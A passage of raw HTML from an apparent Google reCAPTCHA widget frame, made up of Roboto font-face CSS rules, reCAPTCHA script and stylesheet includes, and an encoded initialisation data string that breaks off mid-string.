  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OJ7dmNIgjTmd1m7wEqdInQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OJ7dmNIgjTmd1m7wEqdInQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OJ7dmNIgjTmd1m7wEqdInQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w79Gw605d8KswovDugvDvkU0eGNbwrTCkTrDgiXCqA1pwqHCryjCrUsVw6c/[base64]/CqsO6TjHClFHCp2kFwqvDtcKvPsKHfcKvw59RwrfDgsOzwq8xw7/Cs8KPw4DCtSLDsWlEUsO/[base64]/DtxYtwpHDhBJ6w6rDuMOdwptVwo3CjHTCi0/CpsK3QcKFEcOPw7oZwpZrwqXCrcO5e1BUdyPChcK9w45Cw53CiDgtw7FIMMKGwrDDpMKiAMK1wpHDncK/w4MZw4ZqNFxbwpEVKB/Cl1zDo8OXCF3CgnLDsxNiJcOtwqDDmXAPwoHCncK+P197w6nDsMOOSMKxMyHDpBPCjB4/[base64]/ClcK0VMKCwosjw7PDu8ObKRXCsW3CiX3CjVLCtsOOQsOvecKFa1/DrsKzw5XCicOdUMK0w7XDisONT8KdPMKXOcOCw753VsOOLcO0w7DCn8KQwrouwqV6wpsQw5MSw5jDlMKJw7LCscKKThAuJA12blJ6woksw73DusOmw4/Cmk/[base64]/wodgw5dibC4DLWMnwrYxRDDDncK9w45SwqPCi37DiQnDncKXw4nDnB3CnMOMTcKww5VwwprCtnMaPFUBB8KTHDspLMO3PcK9QizCo0jDssKuai0Iwr4mw4Vpwo7Dm8Okf1Iub8KSw4DCijLDnQnCscKRwq/Dhw5SYB4awolMwr7CoWzDq2jClCdJwoHCjkzDm3jCvg3DhMO5w4A7w4x2NUTDusO4wpITw6ALAcKpw6bDtsOPwpDChx5swq/[base64]/Dgy3CmsOFwovCmEkxPz1NwoHDiiPDvMKqDWXCiAVLw7TDmTfCoH8SwpUKwpbDnMOnw4VdwrbChFLDpcOrwqthNQUZw6o2OMKowq/CokfDthbDizTCtMK9w4pzwrXCg8OlwrXChWZ0f8OOwofDrsOxwpMbKHDDrsO1w6AhX8Kgw6/[base64]/fMK1w4nCrsORwqrCicKmw7HCvMO8CEFLAkHCp8OgP1ZlTB4kZz90w4bCjMKgOzLCmcOqH07CkHZkwp06w7XCg8KGw5VzL8OawpBRdwvCkcO6w6lRDwrDqUJfw4zClMO9w6/CsR3Dh1vDqsK9wq82w4EJR0kSw4TCsC3CrsKfwptgw6LCkcONa8Oewp5NwqRiwprDv13DisOjDlbDtMOew7TDr8OEccKow4dYwpocRXwgdzcpGm/DqUpgwqsGw5bDlMK6w6PCssOkacOAwoECTMKKDMK7w4/CvDc9ATbCm3vDpnrDm8Kcw63DoMOmw4p7w4wnJhzDri7DogrCoxLDscKew5hwE8OrwpJgfsKWbMOuAsOvw7LCvMK4w4dWwq1LwoTDvDkuw4EQwp/DijV1ecO1fMORw5bDu8O/cjsSwoLDgDdtdypBJzbDgcKefsKfSAgdccOvXcKhwq/DvcOaw4jDhcKMSWjCmcOse8O2w6rDvMODfkrDlxtxw5DDlMOWGhnCn8Kuw5nDnH/CqcK9b8KyfsKrM8KSw5HDnMOsNMOswqJHw7x+CcO/w6JMwpcXO1h3w6dgw4rDicKIwrR2wozCj8OUwqVew67CvXvDjsOywonDrmU0TcKAw6XDrgBIw5lOLMO3w6EUO8KCFTVbw580R8OPMDgGw5IXw4txwodEbjBxEBbDgcO9BgXDmjUVwrrDgMKxw6XDnXjDnl/CgsKRw50sw6TDkksyX8O6wrV+woXCpRLDj0fDk8K3w6fDmjfCtsK7w4fCvErDiMO6w6/Ck8KKwrzCqlYiWMOfw6EKw6fCscO/VHfDsMOWXGbDlifDuAVowprDohzDlWzDqsONCGnCtsODw7xheMKNDxMwMVTDo1A3wqpHITHDuGrDmMOGw6JwwpxuwrtBMsOFw7BJK8KnwqwGXj0/w5TDqsOpYMOjNSRowqltH8KMw6pdOhpMw5rDmsOww7o0V0/CqMOwNcO0woXCk8Kjw4DDsgbDtcKaAHnCqUvCvFLCniZeJMOywrnCr2jDon87eiTDiDYPw47DmcOrKX4Dw60Nw4wUwqDDjcKKw5VYwr1xwp7DssO7fsOCT8K/YsKpwpzChcO0wpljWsKtbSRtwprDtsK+UwZnXCt1OHxvw6fCuUAuGA4HQH3DlAHDkg7ChUERwrfDgW8Pw4/CiRTCl8OYw5w2SBYbNsK+Jm/DlcKZwqQYPQTChFwOw47Dp8K/ccK3PgzDu1cLw586wrY5IMONAMOawqHCuMKWwpVwPQdfbHzCnB7DhwvDhMO7w4Ync8O8wqPCtXYdBVfDhkfDiMKWw7fDggg6w4rDhcO/BMOzcxkYw5HDk2UnwowxbMOMwpTDs0DCu8KMw4VJAcOdw4vCgSnDhjfDncKnJzVEwqsSNzV/SMKGw68lHSfDg8O1woc6w73DgsKvMBoywrh9wp7DvsKcbSxjdsKOOBVlwqdOwqvDrUsAEcKLw6INfW5dWk5DJl0jw6s/Q8OMMcOrYXLCs8O+TVjDinfCiMKTTcOwKiMKfMOkwq5IecKXaA3DmMKGM8KHw4BywpAwA1nDo8OfQsOhVF7CpMO9wo8mw5JXw6DChsO7w6hVTkE+Y8Kow60pOsO1woQ0w55UwolvfcKoRGDCocOfJsK/XcO9IUHClsONwobDjMOJQFVzw5/DuCQxJAzCn1vDjDkew7bDkQLCoSoOXVHCkV1kwrDDlMOyw43DqgoGw7bDu8OAw7jChzo3FcKtwr8PwrFxNMOcCz/[base64]/[base64]/VETDsMOMBxdSwpBRXsKuaMO/LcKJOMK4woLDlXFYwrdFw4gMw68Tw4jCi8OIwr/DkEPDvlfDq0p1T8OiQsOWwpdjw7bDmyzDg8Ojd8KWw6Vfdjs4w5ozwpYORMKVw6kmFAEEw7vCvXY8a8OZE2PCnh95wpYWdw/Do8KMUcOUw5nCgW43w73Dr8KLMybDmkpMw5EPBsK4ccKHRS1NPsKwwprDm8OZIR5LbREHwqXCkQfCmEjDtcOJQRUvXMKVJcOSw41DPMOEwrDCiCrDiVLCuzTCuBl9wqpkcQF9w6LCssKAbRLDvcKxw7vCv2kvwpkNw6HDvyXDucKlIMKZwp3DvcKAw6/Cn2fDhMOMwr91OnXDkMKHwobDrzFSw4pGJBzDnRZta8KQwpbDj0R5w65fD2rDkcO/[base64]/[base64]/DvMOCE8O7RsOswoPCmTBfasKwwrhKPnbCph/[base64]/CucKQGykvw7nCnMKOwpxsdMKkw7AtwoAow7MzUwBPacKIwqYIw5/CgnvDr8OJIQ7CjCLCjMKawpBNeHVqNlrCtsOwBcKKYMKwVcOZwoAdwr/[base64]/NcKqPBhqHi3DnCsFwo3Ci2sAAMKHw644wo5Rw4VvwpZEWxtRKcO3F8Osw5Z/w7lNw7TDtMOgI8Ktw5YdMwoLFcOdwrtLIDQUUkY3wpzDj8O5AcKSGMKaTS7Cg3/CoMOYAMOXLBxkw53DjsOcfcKmwoQ9O8KyI07CisORw4XCmGnCoi5cw6DClMOgw4AnYA9NM8KXEBjCkhHCuVwewpPDrsOVw73DlT3DkiZxOTtiZsKTw6QIDsOiw6xfwp5wDsKPworDgMKrw5Qsw5bDhQROVQ7CmsOlw55xYMK6w57CnsKLwq/[base64]/wqPCk8KdwqxeBcKtwrrCisK9S8K+dzvDrsOGJyfDplF9G8KOwoPCl8OscMKQL8K+wrbCjWfDhzPDrBbCjVjCnsOFEAIJw61Ow5nDucO4B0nDqmPCsSkrw4HCnsKQLsKVwrMxw6R3w5PDg8KPdcOEVx/[base64]/CvsOCYBDDssKcCQUtwrVIUsO+wrrCiSfDmGTCnzbDocK6wpvCv8KhaMKlSn/Dn2hRw6FBecKgw7sLw51QLcO8JEHDlsK3O8Oaw6TDpMKgAHIQWcOmwpnDqEZawrLCpEPCrcOZOsOSNAzCmhrDpBHCtcOsN